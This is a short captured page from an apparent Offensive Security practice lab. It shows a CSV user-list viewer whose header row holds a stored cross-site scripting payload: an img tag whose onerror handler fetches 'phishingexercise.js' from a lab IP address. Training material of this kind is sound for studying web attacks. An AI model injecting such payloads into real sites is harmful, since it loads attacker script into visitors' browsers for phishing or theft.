 list.com/~Y4LjQ1LjIzNjo4MC9waGlzaGluZ2V4ZXJjaXNlLmpzIiknPiAsU2FtYW50aGEsMQo%3D
Pretty Print
Comma-seperated list (CSV)
#,User,active
<img src="x" onerror='fetch("http://192.168.45.236:80/phishingexercise.js")'>
,Samantha,1
# User active
Samantha 1
Share
This is a fictitious company, brought to you by Offensive Security.